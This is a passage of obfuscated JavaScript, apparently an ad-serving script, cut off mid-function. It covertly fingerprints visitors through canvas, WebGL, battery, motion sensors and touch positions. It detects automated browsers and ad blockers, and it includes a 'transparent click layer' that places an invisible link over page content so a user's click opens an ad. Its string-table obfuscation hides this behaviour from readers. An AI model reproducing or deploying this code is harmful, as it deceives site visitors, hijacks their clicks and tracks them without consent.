_0x4530e4(_0x46b51d){var _0x46c8fc=_0x30ffcc;return String[_0x46c8fc(0x150)](_0x46b51d);}function _0x55fcff(_0x4e9acf){var _0x483c71=_0x30ffcc,_0x5803e4=[];for(var _0x532764=0x0;_0x532764<_0x4e9acf['length'];_0x532764++){_0x5803e4[_0x483c71(0x12c)](_0x4530e4(_0x4e9acf[_0x532764]));}return _0x5803e4[_0x483c71(0x1a8)]('');}function _0x3baef0(){var _0x388467=_0x30ffcc,_0x19aa89=[_0x388467(0x23c)in window,_0x388467(0x2b1)in window,_0x388467(0x17c)in window];for(var _0x5dd410=0x0;_0x5dd410<_0x19aa89['length'];_0x5dd410++){if(_0x19aa89[_0x5dd410])return!![];}return![];}function _0x513ff4(){return _0x473616[_0x55fcff([0x77,0x65,0x62,0x64,0x72,0x69,0x76,0x65,0x72])];}function _0x291434(){var _0x2bc050=_0x30ffcc,_0x5e5a7d=[_0x2bc050(0x269),_0x2bc050(0x11f)];(function(_0x1a1850,_0x484081){var _0x3a9e6a=function(_0x23969a){var _0x17a063=_0x1e61;while(--_0x23969a){_0x1a1850['push'](_0x1a1850[_0x17a063(0x127)]());}};_0x3a9e6a(++_0x484081);}(_0x5e5a7d,0xb3));var _0xd5036e=function(_0xbee5f7,_0x1ca204){_0xbee5f7=_0xbee5f7-0x0;var _0x3c789f=_0x5e5a7d[_0xbee5f7];return _0x3c789f;};return eval[_0xd5036e(_0x2bc050(0x206))]()[_0xd5036e(_0x2bc050(0x2b5))]*_0x3d0108;}function _0xa49eaf(){var _0x2f2cc3=_0x30ffcc,_0x3defbf={},_0x266da7=document[_0x2f2cc3(0x2b2)](_0x2f2cc3(0x24b));_0x266da7[_0x2f2cc3(0x152)]=0x190,_0x266da7[_0x2f2cc3(0x1e6)]=0xc8,_0x266da7['style'][_0x2f2cc3(0x1b9)]=_0x2f2cc3(0x121);var _0x34d13a=_0x266da7[_0x2f2cc3(0x2bb)]('2d');try{_0x34d13a[_0x2f2cc3(0x199)](0x0,0x0,0xa,0xa),_0x34d13a['rect'](0x2,0x2,0x6,0x6),_0x3defbf['canvasWinding']=_0x34d13a[_0x2f2cc3(0x212)](0x5,0x5,'evenodd');}catch(_0x454b78){_0x3defbf[_0x2f2cc3(0x1b7)]='';}try{_0x34d13a[_0x2f2cc3(0x274)]=_0x2f2cc3(0x25a),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x182),_0x34d13a[_0x2f2cc3(0x2b4)](0x7d,0x1,0x3e,0x14),_0x34d13a[_0x2f2cc3(0x224)]='#069',_0x34d13a[_0x2f2cc3(0x1f4)]=_0x2f2cc3(0x20e),_0x34d13a[_0x2f2cc3(0x1c4)](_0x2f2cc3(0x281),0x2,0xf),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x178),_0x34d13a[_0x2f2cc3(0x1f4)]=_0x2f2cc3(0x1d3),_0x34d13a[_0x2f2cc3(0x1c4)](_0x2f2cc3(0x281),0x4,0x2d),_0x34d13a[_0x2f2cc3(0x1e0)]='multiply',_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x2c0),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a[_0x2f2cc3(0x1c5)](0x32,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a[_0x2f2cc3(0x28e)](),_0x34d13a['fillStyle']=_0x2f2cc3(0x201),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a['arc'](0x64,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a['fill'](),_0x34d13a['fillStyle']=_0x2f2cc3(0x27e),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x64,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a[_0x2f2cc3(0x28e)](),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x2c0),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x4b,0x4b,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x4b,0x19,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x28e)](_0x2f2cc3(0x1f0));var _0x4c7124=_0x266da7[_0x2f2cc3(0x18f)]();return _0x5da9c6(_0x4c7124,0x25);}catch(_0x4a5cde){}return'';}function _0x250494(){var _0x240427=_0x30ffcc;if(typeof window[_0x240427(0x244)]!==_0x240427(0x203)&&typeof window[_0x240427(0x244)][_0x240427(0x11f)]!=='undefined')return window[_0x240427(0x244)]['length'];return 0x0;}function _0x366fa5(_0x3350cc){var _0x44ef19=_0x30ffcc,_0x5f4e6b={};try{var _0x112377=_0x3350cc[_0x44ef19(0x19e)](),_0x3ef272=document[_0x44ef19(0x2a9)][_0x44ef19(0x153)]||document[_0x44ef19(0x2c3)][_0x44ef19(0x153)];_0x5f4e6b={'top':_0x112377[_0x44ef19(0x270)]+_0x3ef272,'left':_0x112377[_0x44ef19(0x2c8)]};}catch(_0xa3877){}return _0x5f4e6b;}_0x848e92(_0x4b1f4e,{'init':function(){var _0x5cabf6=_0x30ffcc;if(_0x40937f)return;_0x40937f={'url':_0x3aa438(),'frm':window['top']!=window['self']?0x1:0x0,'ref':_0x890b6f(),'ic':navigator['cookieEnabled']?0x1:0x0,'pl':navigator[_0x5cabf6(0x2d0)][_0x5cabf6(0x11f)],'ml':navigator[_0x5cabf6(0x13b)][_0x5cabf6(0x11f)],'sid':_0x1fdcc6(_0x38ee83()),'ps':_0x6a2a2d(),'lgs':_0xbe16e()?0x1:0x0,'zo':_0x13d433(),'ws':_0x5eb164(),'gdm':_0x586329(),'iw':_0x513ff4()?0x1:0x0,'cpn':_0xad0a85(),'fid':_0xa49eaf(),'hl':_0x250494(),'ihn':_0x350b17()?0x1:0x0,'md':_0x57e2fa?0x1:0x0,'ns':_0x35f5a0,'np':_0x4258e2,'pj':_0x3baef0()?0x1:0x0};},'getParams':function(_0x33ab3d){var _0x45a62c=_0x30ffcc;return this[_0x45a62c(0x184)](),_0x848e92(_0x40937f,_0x366fa5(_0x33ab3d['node']),{'id':_0x33ab3d['id'],'rid':_0x33ab3d[_0x45a62c(0x123)]},_0xa099ab[_0x45a62c(0x11b)]()),_0x40937f;}});}),_0x5952aa('mobile',function(_0x40d2f9,_0x791914){var _0x4b64cc=_0x298aff,_0x50dcd6=_0x40d2f9(_0x4b64cc(0x118)),_0x233183={'dcc':'','dcl':'','gvd':'','grr':'','ct':''},_0x4a00d2={'diit':'','dit':'','cmn':''},_0x1f4ff3=[];function _0x126f8c(){var _0x2bda0c=_0x4b64cc;if(!_0x57e2fa)return;function _0x45dce1(_0xa056ae){var _0x2f4dff=_0x1e61;if(!_0xa056ae)return;return _0xa056ae['toString']()[_0x2f4dff(0x230)](0x0,0x5);}_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x248),function _0x11e7d5(_0x5dc6c6){var _0x2eec6a=_0x2bda0c;if(!_0x5dc6c6[_0x2eec6a(0x249)])return;_0x4a00d2[_0x2eec6a(0x18e)]=[_0x45dce1(_0x5dc6c6[_0x2eec6a(0x249)]),_0x45dce1(_0x5dc6c6['beta']),_0x45dce1(_0x5dc6c6[_0x2eec6a(0x296)])]['join'](',');}),_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x1f7),function _0x28917a(_0x1c8035){var _0x566ae5=_0x2bda0c,_0x35caf5=_0x1c8035[_0x566ae5(0x29b)];if(!_0x35caf5['x'])return;console[_0x566ae5(0x1e4)]([_0x45dce1(_0x35caf5['x']),_0x45dce1(_0x35caf5['y']),_0x45dce1(_0x35caf5['z'])]),_0x4a00d2[_0x566ae5(0x141)]=[_0x45dce1(_0x35caf5['x']),_0x45dce1(_0x35caf5['y']),_0x45dce1(_0x35caf5['z'])][_0x566ae5(0x1a8)](',');}),_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x28a),function _0x3c82fc(_0x2f077b){var _0x14fc09=_0x2bda0c,_0x98755c=_0x2f077b[_0x14fc09(0x2a4)][0x0][_0x14fc09(0x25b)],_0x2bbc99=_0x2f077b[_0x14fc09(0x2a4)][0x0][_0x14fc09(0x295)],_0x424e08=[_0x98755c,_0x2bbc99][_0x14fc09(0x1a8)]('_');_0x1f4ff3['length']<0x3&&_0x1f4ff3['push'](_0x424e08);});}function _0x31b234(){var _0x451300=_0x4b64cc;try{var _0x184c3b=document[_0x451300(0x2b2)](_0x451300(0x24b)),_0x6c1159=_0x184c3b[_0x451300(0x2bb)]('experimental-webgl'),_0x1cd2ba=_0x6c1159['getExtension']('WEBGL_debug_renderer_info'),_0x3f2949=_0x6c1159[_0x451300(0x183)](_0x1cd2ba[_0x451300(0x202)]),_0x28bead=_0x6c1159['getParameter'](_0x1cd2ba[_0x451300(0x29c)])[_0x451300(0x1ab)](/[%]/g,'');_0x233183[_0x451300(0x23b)]=_0x3f2949,_0x233183[_0x451300(0x250)]=_0x28bead;}catch(_0x8cff6b){}}function _0x35307d(){var _0x592caf=_0x4b64cc;try{if(!navigator[_0x592caf(0x273)]){_0x233183['ct']='unknown';return;}if(!navigator['connection'][_0x592caf(0x26b)]){_0x233183['ct']=_0x592caf(0x137);return;}_0x233183['ct']=navigator[_0x592caf(0x273)]['type'];}catch(_0x23c1ff){}}function _0x17a77b(){var _0xd3bc9e=_0x4b64cc;try{navigator[_0xd3bc9e(0x126)]()[_0xd3bc9e(0x1e9)](function(_0x20b00f){var _0x67feb6=_0xd3bc9e;_0x233183[_0x67feb6(0x2c6)]=_0x20b00f['charging']?_0x67feb6(0x14a):'no',_0x233183[_0x67feb6(0x191)]=Math[_0x67feb6(0x1a4)](_0x20b00f[_0x67feb6(0x169)]*0x64);});}catch(_0x3a1d6d){}}_0x848e92(_0x791914,{'init':function(){_0x126f8c(),_0x17a77b(),_0x31b234(),_0x35307d();},'getAllParam':function(){var _0x3a9335=_0x4b64cc;_0x4a00d2[_0x3a9335(0x1a5)]=_0x1f4ff3[_0x3a9335(0x1a8)](';');var _0x4fca0f=_0x848e92(_0x233183,_0x4a00d2);return _0x4fca0f;},'getMParam':function(){var _0x93ea1=_0x4b64cc;return _0x4a00d2[_0x93ea1(0x1a5)]=_0x1f4ff3[_0x93ea1(0x1a8)](';'),_0x4a00d2;}});}),_0x5952aa(_0x298aff(0x1a9),function(_0xff4896,_0x342e52){var _0x2282d8=_0x298aff,_0xc02e2f=_0xff4896(_0x2282d8(0x235)),_0x491c3a=_0xff4896(_0x2282d8(0x118)),_0xdcbd2b=_0xff4896('client'),_0xd4353e=function(_0x20ae33){var _0x11f7a0=_0x2282d8;this[_0x11f7a0(0x254)]=_0x20ae33[_0x11f7a0(0x254)],this['id']=_0x20ae33['id'],this[_0x11f7a0(0x123)]=_0x491c3a[_0x11f7a0(0x29d)](),this[_0x11f7a0(0x138)]=_0x20ae33[_0x11f7a0(0x138)],this['width']=0x0,this[_0x11f7a0(0x1e6)]=0x0,this['interval']=null,this['tplClass']=null,this[_0x11f7a0(0x25c)]=null,this['response']={},this[_0x11f7a0(0x1f6)]=![],this[_0x11f7a0(0x27c)]();};_0xd4353e['prototype'][_0x2282d8(0x27c)]=function(){var _0x127b00=_0x2282d8;if(this[_0x127b00(0x11c)][_0x127b00(0x130)]!=='')return;var _0x1991ce=this;_0x572870[_0x127b00(0x12c)](function(_0x240578,_0x3eff7c,_0x304911,_0x40c52e){var _0xe6fce2=_0x127b00;if(_0x1991ce['isonLoadAfter']===!![])return;_0x1991ce[_0xe6fce2(0x1f6)]=!![],_0x240578['response'][_0xe6fce2(0x260)][_0xe6fce2(0x195)](_0xe6fce2(0x200))===-0x1&&_0x240578[_0xe6fce2(0x11c)][_0xe6fce2(0x1bb)]===_0xe6fce2(0x235)&&setTimeout(function(){var _0x4ce65d=_0xe6fce2;_0x491c3a['moveLast'](_0x240578[_0x4ce65d(0x138)]);},0xa),_0x1991ce[_0xe6fce2(0x262)]=setInterval(function(){var _0x359e96=_0xe6fce2;if(_0x1991ce['node']['clientHeight']===0x0)_0x1991ce[_0x359e96(0x138)][_0x359e96(0x2a7)]='',_0x1991ce[_0x359e96(0x1fb)][_0x359e96(0x264)](_0x1991ce,_0x1991ce['aList']);else{}},0x3e8),setTimeout(function(){var _0x2b2510=_0xe6fce2;if(_0x1991ce[_0x2b2510(0x138)]['clientHeight']===0x0){var _0x4ac29c=_0x1976c7['logServer']+'/aintercept';_0x3eb628(_0x4ac29c),setTimeout(function(){var _0x1a2e0c=_0x2b2510;if(_0x1991ce[_0x1a2e0c(0x138)][_0x1a2e0c(0x1ce)]>0x0){var _0x2c365c=_0x1976c7['logServer']+_0x1a2e0c(0x177);_0x3eb628(_0x2c365c);}},0x1388);}},0x3e8);});},_0xd4353e['prototype'][_0x2282d8(0x1ef)]=function(){var _0x15ba25=_0x2282d8,_0x31d3c9=_0xdcbd2b['getParams'](this),_0x390e70=this;window[_0x15ba25(0x14b)+this['rid']]=function(_0x25907d){var _0x260018=_0x15ba25;if(!_0x25907d)throw'no\x20ads:\x20'+_0xd4353e['id'];_0x390e70[_0x260018(0x11c)]=_0x25907d,_0x390e70['display']();};var _0x36ee3a=[];for(var _0x380c6d in _0x31d3c9){_0x36ee3a[_0x15ba25(0x12c)](_0x380c6d+'='+_0x31d3c9[_0x380c6d]);}var _0x7a83b=[_0x1976c7['aServer'],_0x15ba25(0x232),_0x36ee3a['join']('&')][_0x15ba25(0x1a8)](''),_0x45f7b0=document[_0x15ba25(0x2b2)]('script'),_0x20eea9=document[_0x15ba25(0x217)](_0x15ba25(0x277))[0x0];_0x45f7b0[_0x15ba25(0x216)]='utf-8',_0x45f7b0[_0x15ba25(0x290)]=!![],_0x45f7b0[_0x15ba25(0x1cb)]=_0x7a83b,_0x20eea9[_0x15ba25(0x20b)](_0x45f7b0,_0x20eea9[_0x15ba25(0x16f)]);},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x1b9)]=function(){var _0x419701=_0x2282d8;if(this[_0x419701(0x11c)][_0x419701(0x130)]!==''){_0xf5e036(this[_0x419701(0x11c)][_0x419701(0x130)]);return;}this[_0x419701(0x1e6)]=this[_0x419701(0x11c)][_0x419701(0x145)],this[_0x419701(0x152)]=this[_0x419701(0x11c)][_0x419701(0x124)];var _0x3e97f3=this[_0x419701(0x11c)]['TplName'];this[_0x419701(0x1fb)]=_0x23bf32(_0x3e97f3),this[_0x419701(0x25c)]=this[_0x419701(0x11c)][_0x419701(0x265)]==='single'?this['response']['List'][0x0]:this['response']['List'];for(var _0x37ee27=0x0;_0x37ee27<_0x5b2cc0[_0x419701(0x11f)];_0x37ee27++){_0x5b2cc0[_0x37ee27](this,this[_0x419701(0x25c)]);}this['tplClass']['ready'](this,this['aList']),this[_0x419701(0x1e4)](),this['cpm']();for(var _0x37ee27=0x0;_0x37ee27<_0x4d8b15[_0x419701(0x11f)];_0x37ee27++){_0x4d8b15[_0x37ee27](this,this[_0x419701(0x25c)]);}},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x1e4)]=function(){var _0x268bcf=_0x2282d8,_0x1844d4=_0x1976c7[_0x268bcf(0x194)]+'/gif?'+this['response']['TrackLog'];_0x3eb628(_0x1844d4);},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x119)]=function(){var _0x5dcb46=_0x2282d8,_0xb80f53=this[_0x5dcb46(0x11c)][_0x5dcb46(0x265)]===_0x5dcb46(0x190)?this['response'][_0x5dcb46(0x286)][0x0]:this[_0x5dcb46(0x11c)][_0x5dcb46(0x286)],_0xc08b=_0x17a6e7(_0xb80f53)?_0xb80f53[0x0]:_0xb80f53,_0x5f076b=this[_0x5dcb46(0x11c)][_0x5dcb46(0x22d)][_0x5dcb46(0x285)]();if((_0x5f076b==='cpm'||_0x5f076b===_0x5dcb46(0x297))&&(_0xc08b['Creative']!==''||_0xc08b[_0x5dcb46(0x16c)]!=='')&&_0xc08b['CreativeId']>0x0){var _0x46c9c8=_0xb80f53[_0x5dcb46(0x247)],_0x3defa6=_0xc02e2f['getAllParam'](),_0x4608a5=[];_0x4608a5[_0x5dcb46(0x12c)](_0x5dcb46(0x240));for(var _0x4f7dec in _0x3defa6){_0x4608a5[_0x5dcb46(0x12c)](_0x4f7dec+'='+_0x3defa6[_0x4f7dec]);}var _0x21ad1f=_0x4608a5[_0x5dcb46(0x1a8)]('&'),_0x5bf898=[_0x46c9c8,_0x21ad1f][_0x5dcb46(0x1a8)]('&');_0x3eb628(_0x5bf898);}};function _0x913611(_0x8c3c62){var _0x8c3c62=new _0xd4353e(_0x8c3c62);_0x8c3c62['request']();}function _0x1417d5(){var _0x582fe1=_0x2282d8;if(_0x1976c7[_0x582fe1(0x243)]===_0x582fe1(0x21f)){var _0x4c0951=_0x1976c7['adunit'];document[_0x582fe1(0x12b)](_0x582fe1(0x289)+_0x4c0951+'\x22></ins>'),(window[_0x582fe1(0x2a3)]=window[_0x582fe1(0x2a3)]||[])['push'](_0x4c0951);}}function _0x4d601a(){var _0x142c75=_0x2282d8,_0x4ce2a6=document[_0x142c75(0x217)]('INS');for(var _0x5faf7e=0x0;_0x5faf7e<_0x4ce2a6[_0x142c75(0x11f)];_0x5faf7e++){var _0x15bd12=_0x4ce2a6[_0x5faf7e],_0x28e6b7=_0x15bd12[_0x142c75(0x1a1)]('id'),_0x20ad77=_0x15bd12['getAttribute']('status');if(_0x28e6b7&&_0x28e6b7[_0x142c75(0x195)]('-')>-0x1&&_0x28e6b7['length']>0xc&&_0x20ad77!==_0x142c75(0x2a6)){var _0x42149d=_0x28e6b7[_0x142c75(0x1ed)]('-'),_0x570f5a=_0x42149d[0x0],_0x1500af=_0x42149d[0x1];_0x570f5a===_0x1976c7[_0x142c75(0x26c)]&&(_0x15bd12[_0x142c75(0x28b)](_0x142c75(0x2d1),_0x142c75(0x2a6)),_0x913611({'container':_0x28e6b7,'id':_0x1500af,'node':_0x15bd12}));}}}_0x848e92(_0x342e52,{'run':function(){var _0x10f1fb=_0x2282d8;_0x1417d5(),_0xc02e2f[_0x10f1fb(0x184)](),setTimeout(function(){_0x4d601a();},0x64);}});});}()),!(function(){var _0x4f0925=_0x555307;_0x5952aa(_0x4f0925(0x255),function(_0xd87ac8,_0x5110f7){var _0x3a225e=_0x4f0925,_0x101a20=_0xd87ac8(_0x3a225e(0x118)),_0x2a3a13=_0xd87ac8(_0x3a225e(0x235)),_0x538f85=[];function _0x3fd29a(_0x449b29){this['params']={'s':'','xy':'','xxyy':''},this['init'](_0x449b29);}_0x3fd29a['prototype'][_0x3a225e(0x184)]=function(_0x3788d7){var _0x315af2=_0x3a225e,_0x3088c6=window['_openadxCM'];_0x3088c6&&_0x3088c6[_0x315af2(0x241)](_0x3788d7);var _0x15fb0e=_0x3788d7[_0x315af2(0x122)][_0x315af2(0x1db)][_0x315af2(0x285)](),_0x24d379;_0x15fb0e!=='a'?this[_0x315af2(0x122)]=_0x3788d7['target'][_0x315af2(0x156)]:this[_0x315af2(0x122)]=_0x3788d7[_0x315af2(0x122)],this[_0x315af2(0x251)]['s']=_0x101a20[_0x315af2(0x159)]('s',this[_0x315af2(0x122)][_0x315af2(0x25e)]),this[_0x315af2(0x251)]['xy']=[_0x3788d7['clientX'],_0x3788d7[_0x315af2(0x295)]][_0x315af2(0x1a8)]('_'),this[_0x315af2(0x251)]['xxyy']=_0x538f85[_0x315af2(0x1a8)](';'),_0x848e92(this[_0x315af2(0x251)],_0x2a3a13['getMParam']());},_0x3fd29a[_0x3a225e(0x2b3)][_0x3a225e(0x1ae)]=function(_0x24e91d){var _0x1dbdba=_0x3a225e,_0x1c3267=this[_0x1dbdba(0x122)][_0x1dbdba(0x25e)][_0x1dbdba(0x1ed)]('?')[0x0],_0x4fdcea=[];_0x538f85=[];for(var _0x3cd968 in this[_0x1dbdba(0x251)]){_0x4fdcea[_0x1dbdba(0x12c)](_0x3cd968+'='+this[_0x1dbdba(0x251)][_0x3cd968]);}(_0x24e91d['response']['Bidding'][_0x1dbdba(0x285)]()===_0x1dbdba(0x119)||_0x24e91d[_0x1dbdba(0x11c)][_0x1dbdba(0x22d)]['toLowerCase']()===_0x1dbdba(0x297))&&_0x4fdcea[_0x1dbdba(0x12c)](_0x1dbdba(0x1e3));var _0x2784c1=_0x4fdcea[_0x1dbdba(0x1a8)]('&');this[_0x1dbdba(0x122)][_0x1dbdba(0x25e)]=_0x1c3267+'?'+_0x2784c1;},_0x848e92(_0x5110f7,{'bind':function(_0x2f234e,_0x4aae86){var _0x3fd300=_0x3a225e,_0x21c7c1=_0x4aae86['getElementsByTagName']('a');for(var _0x2abfd5=0x0;_0x2abfd5<_0x21c7c1[_0x3fd300(0x11f)];_0x2abfd5++){_0x101a20[_0x3fd300(0x292)](_0x21c7c1[_0x2abfd5],_0x3fd300(0x167),function(_0x4e38e6){var _0x5e0dd7=_0x3fd300,_0xfd742f=new _0x3fd29a(_0x4e38e6);_0xfd742f[_0x5e0dd7(0x1ae)](_0x2f234e);});}}});}),_0x5952aa(_0x4f0925(0x15f),function(_0x366df4,_0x127369){var _0x5237ad=_0x4f0925,_0x53122b=_0x366df4(_0x5237ad(0x118)),_0x5092ec=_0x366df4(_0x5237ad(0x15f)),_0xf9cc27=_0x366df4(_0x5237ad(0x255));_0x848e92(_0x127369,{'injectionTransparentClickLayer':function(_0x5eab5c,_0x50af79){var _0x2b335e=_0x5237ad;function _0x26d5dc(){var _0x3796d7=_0x1e61,_0x54aff0=_0x50af79[_0x3796d7(0x247)];(_0x5eab5c['response'][_0x3796d7(0x22d)][_0x3796d7(0x285)]()===_0x3796d7(0x119)||_0x5eab5c[_0x3796d7(0x11c)]['Bidding'][_0x3796d7(0x285)]()===_0x3796d7(0x297))&&(_0x54aff0=_0x50af79[_0x3796d7(0x247)]+_0x3796d7(0x222));var _0x438c60=_0x3796d7(0x1e5),_0x4c4936=_0x5eab5c[_0x3796d7(0x11c)][_0x3796d7(0x128)]['TCHeight'];_0x5eab5c[_0x3796d7(0x11c)]['Adunit'][_0x3796d7(0x2c2)]===0x3&&(_0x438c60=_0x3796d7(0x270));var _0x377abd=_0x54aff0,_0x539419=document[_0x3796d7(0x2b2)]('a');_0x539419[_0x3796d7(0x25e)]=_0x377abd,_0x539419['target']=_0x3796d7(0x12a),_0x539419[_0x3796d7(0x259)]['cssText']=_0x3796d7(0x267)+_0x438c60+':-'+_0x4c4936+'px;display:\x20block;height:'+_0x5eab5c[_0x3796d7(0x11c)][_0x3796d7(0x128)][_0x3796d7(0x214)]+_0x3796d7(0x14f),_0x5eab5c[_0x3796d7(0x138)][_0x3796d7(0x28f)](_0x539419),_0x53122b[_0x3796d7(0x292)](_0x539419,_0x3796d7(0x167),function(){_0x539419['remove']();});}if(_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)]['TCHeight']===0x0)return;if(_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)][_0x2b335e(0x1bd)]===0x0){var _0x4e8ee2='tackStats'+_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)]['Id'],_0x100179=_0x53122b[_0x2b335e(0x2a8)](_0x4e8ee2);if(_0x100179==='1')return;_0x26d5dc(),_0x53122b[_0x2b335e(0x2b6)](_0x4e8ee2,'1',{'expires':0x3c*0x18});}else _0x26d5dc();},'logo':function(_0x2243ee,_0x1cd304){var _0xd49d56=_0x5237ad;if(_0x2243ee[_0xd49d56(0x11c)][_0xd49d56(0x17a)]){var _0x4957c6=['<div\x20style=\x27z-index:\x2010000;position:\x20absolute;left:0;bottom:0;\x20border-radius:\x200\x205px\x200\x200;\x20\x20\x20background:\x20rgba(102,102,102,.6);font-size:\x2011px;color:\x20#fff;padding-left:\x203px;padding-right:\x203px;\x27>','广告',_0xd49d56(0x164)];if(_0x1cd304)return _0x4957c6[_0xd49d56(0x1a8)]('');var _0x3c50e6=document[_0xd49d56(0x2b2)]('div');_0x3c50e6[_0xd49d56(0x1b1)]=_0x4957c6[_0xd49d56(0x1a8)](''),_0x2243ee[_0xd49d56(0x138)]['appendChild'](_0x3c50e6);}},'wapCloseBtn':function(_0x2b8d0b,_0x21c8ae,_0x3c5952){var _0x27eaa8=_0x5237ad;!_0x3c5952&&(_0x3c5952='rightTop');var _0x56f59c='';if(_0x3c5952===_0x27eaa8(0x125))_0x56f59c='\x20left:\x206px;\x20top:\x206px';else{if(_0x3c5952==='leftBottom')_0x56f59c=_0x27eaa8(0x155);else{if(_0x3c5952===_0x27eaa8(0x11e))_0x56f59c=_0x27eaa8(0x27d);else{if(_0x3c5952===_0x27eaa8(0x26e))_0x56f59c='\x20right:\x206px;\x20bottom:\x206px';else{if(_0x3c5952===_0x27eaa8(0x279))_0x56f59c=_0x27eaa8(0x1b4);else _0x3c5952===_0x27eaa8(0x1c0)&&(_0x56f59c='\x20right:\x206px;top:50%;margin-top:\x20-10px');}}}}var _0xfb59ba=document['createElement']('div'),_0x566cdd=this;return _0xfb59ba['style']['cssText']='cursor:\x20pointer;height:\x2020px;width:\x2020px;position:\x20absolute;z-index:\x202147483647;display:\x20block;border-radius:\x2010px;background:\x20rgba(102,\x20102,\x20102,\x200.7);font-size:\x2011px;color:\x20rgb(255,\x20255,\x20255);text-align:\x20center;line-height:\x2020px;'+_0x56f59c+'',_0xfb59ba['innerText']='X',_0x2b8d0b['node'][_0x27eaa8(0x28f)](_0xfb59ba),_0xfb59ba[_0x27eaa8(0x20d)]=function(){var _0x40a7e6=_0x27eaa8;return _0x2b8d0b['interval']&&clearInterval(_0x2b8d0b['interval']),_0x2b8d0b[_0x40a7e6(0x138)]['parentNode'][_0x40a7e6(0x2cd)](_0x2b8d0b['node']),_0x21c8ae&&(_0x2b8d0b[_0x40a7e6(0x11c)][_0x40a7e6(0x128)][_0x40a7e6(0x2c2)]===0x2&&(document[_0x40a7e6(0x2a9)][_0x40a7e6(0x259)][_0x40a7e6(0x1d8)]='0px'),_0x2b8d0b['response'][_0x40a7e6(0x128)][_0x40a7e6(0x2c2)]===0x3&&(document[_0x40a7e6(0x2a9)]['style']['paddingBottom']=_0x40a7e6(0x19f))),![];},_0xfb59ba;},'readyImgDisplay':function(_0x2c458b,_0x374161,_0x4e5359,_0x286ce9,_0x41baa2,_0x165cda){var _0x290dda=_0x5237ad;if(_0x374161['CreativeType']===0x3&&_0x374161[_0x290dda(0x16c)]!==''){_0x53122b[_0x290dda(0x180)](_0x2c458b,_0x374161[_0x290dda(0x16c)]);return;}_0x2c458b['node'][_0x290dda(0x259)][_0x290dda(0x172)]=0x7fffffff;var _0x3f44a2=[_0x290dda(0x215),_0x290dda(0x140),_0x290dda(0x236),_0x290dda(0x204),_0x290dda(0x18b),_0x290dda(0x209),_0x290dda(0x192)],_0x5a01bc=_0x290dda(0x16d),_0x5e320a=_0x290dda(0x11a)+_0x2c458b['container'],_0x5ade57=_0x290dda(0x26d)+_0x2c458b['container'],_0xe5daaa=document[_0x290dda(0x2b2)](_0x290dda(0x256));_0xe5daaa['id']=_0x5e320a,_0x2c458b[_0x290dda(0x176)]=_0x5ade57;var _0x26bda6=document['createElement']('a');_0x26bda6[_0x290dda(0x122)]=_0x290dda(0x12a),_0x26bda6[_0x290dda(0x259)]['display']=_0x290dda(0x282),_0x26bda6[_0x290dda(0x25e)]=_0x374161[_0x290dda(0x247)];var _0x13d4cf=document[_0x290dda(0x2b2)]('img');_0x13d4cf['id']=_0x5ade57,_0x13d4cf[_0x290dda(0x259)][_0x290dda(0x1b9)]=_0x290dda(0x282),_0x13d4cf[_0x290dda(0x259)][_0x290dda(0x152)]=_0x290dda(0x15c);_0x374161[_0x290dda(0x2ad)][_0x290dda(0x285)]()['endsWith'](_0x290dda(0x27f))?_0x2aed35(_0x374161[_0x290dda(0x2ad)],_0x241b29,_0x5ade57):_0x13d4cf[_0x290dda(0x1cb)]=_0x374161[_0x290dda(0x2ad)];_0x13d4cf[_0x290dda(0x1bc)]=0x0;_0x2c458b['response'][_0x290dda(0x1bb)]===_0x290dda(0x208)&&(_0x13d4cf[_0x290dda(0x259)]['height']=_0x290dda(0x15c));_0x26bda6[_0x290dda(0x28f)](_0x13d4cf),_0xe5daaa[_0x290dda(0x28f)](_0x26bda6),this[_0x290dda(0x207)](_0x2c458b),_0x2c458b['node'][_0x290dda(0x28f)](_0xe5daaa),_0xf9cc27['bind'](_0x2c458b,_0xe5daaa);_0x2c458b[_0x290dda(0x11c)][_0x290dda(0x128)][_0x290dda(0x220)]==='animation-on'&&_0x41baa2&&(_0x53122b[_0x290dda(0x1f8)](_0x5a01bc),setInterval(function(){_0xe5daaa['className']='',setTimeout(function(){var _0x2e5d03=_0x1e61,_0x23af5b=_0x2e5d03(0x211)+_0x3f44a2[Math[_0x2e5d03(0x2af)](Math[_0x2e5d03(0x2cb)]()*_0x3f44a2['length'])];_0xe5daaa[_0x2e5d03(0x1fd)]=_0x23af5b+_0x2e5d03(0x1c7);},0x3e8);},0x1388));function _0x7a9bf6(){var _0xda9e80=_0x290dda,_0x40fce8=_0x13d4cf['clientHeight'];if(_0x4e5359){if(_0x2c458b['response'][_0xda9e80(0x128)][_0xda9e80(0x2c2)]===0x2)document[_0xda9e80(0x2a9)]['style']['paddingTop']=_0x40fce8+'px';else _0x2c458b['response'][_0xda9e80(0x128)][_0xda9e80(0x2c2)]===0x3&&(document[_0xda9e80(0x2a9)]['style']['paddingBottom']=_0x40fce8+'px');}}function _0x42ea3a(){var 